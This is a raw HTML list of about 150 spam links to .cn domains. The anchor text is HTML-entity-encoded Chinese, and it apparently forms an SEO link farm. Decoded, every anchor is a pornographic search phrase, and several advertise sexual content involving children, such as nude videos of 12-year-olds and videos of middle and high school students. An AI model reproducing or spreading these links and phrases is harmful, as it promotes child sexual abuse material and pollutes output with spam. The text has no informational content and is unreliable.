<a href="http://justmvp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://laozijiufang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://nmbtzy.cn" target="_blank">bt7086&#x798F;&#x5229;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://fuxiaochun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7279;&#x7EA7;aaaaaa&#x6BDB;&#x7247;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyhgj.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://zshhd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://ctkingdom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://gjtvzb.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://hpfwq.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x548C;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://dgpe.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://af163.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://hanzqe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szboling.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganwuli.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://e4d.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://lunalighting.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bdjfw.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://zhengchu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x767D;&#x4E30;&#x6EE1;&#x8001;&#x592A;aaa&#x7247;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://086xx.cn" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://taobao1123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gzjunxinchem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkjiahe.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nengshua.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://djycxg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://yigewangzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://cnpook.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x9875;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://fpweb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://piyw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingdutiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://cffltd.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x7EFC;&#x5408;5566</a>|
<a href="http://weishang33.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://mvuub.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tb72.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://kbdv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njlspm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://mvzb.cn" target="_blank">99v&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nuonuojinfu.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://rockton.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://teagreen.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://fumai88.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://szhsgg.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://wangcai800.cn" target="_blank">99&#x64AD;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://suikuan.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://laomitong.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://daluyanyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jy444.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shfurui.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5987;18&#x65E5;&#x672C;&#x4E71;&#x5987;18p</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://pess.cn" target="_blank">&#x7F8E;&#x5973;&#x4E2D;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://94061793.cn" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mpag.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x514D;&#x8D39;</a>|
<a href="http://ubnf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x89C6;&#x9891;</a>|
<a href="http://baxlinix.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xppf.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://kuiezhong.cn" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yiwt.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinjuli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x4E0D;</a>|
<a href="http://nextroad.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://ckins.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzdt288.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://nidtd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av&#x4E00;&#x533A;</a>|
<a href="http://div3.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ntjcjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cykxw.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zamch.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ufluck.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7EFC;&#x5408;</a>|
<a href="http://happycrown.cn" target="_blank">97&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://af163.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jincaishen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://predu.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://th29.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x719F;&#x5987;&#x6027;MATURETUBE&#x53E6;&#x7C7B;</a>|
<a href="http://zbhaocheng.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://modenc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://44bt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E71;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://daoft.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x723D;p&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wwxsyw.cn" target="_blank">&#x4E9A;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;</a>|
<a href="http://mgmlrp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://mikaca.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://56xn.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;</a>|
<a href="http://ctkingdom.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://giqf.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kiqd.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zpnf.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x4EBA;&#x59BB;&#x5DE8;&#x5927;&#x4E73;HD&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lgt888.cn" target="_blank">&#x5C0F;12&#x841D;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://fagnsk.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F8E;&#x4E73;&#x4EBA;&#x59BB;hd&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://predu.net.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://bcrb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://officefree.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://nanss.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://booksg.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huanquigongyi.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjhzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://saxian.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://jiepiaoba.cn" target="_blank">&#x5973;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fvmk.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lysxz.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://i2029.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB&#x4E9A;&#x745F;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://xinlvweb.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4EBA;&#x59BB; &#x4E45;&#x4E45;</a>|
<a href="http://hsfzp1688.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shivw.cn" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qweth.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ichapo.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://triplekill.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mp3show.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://th29.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://yshp.com.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://5dws.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a...</a>|
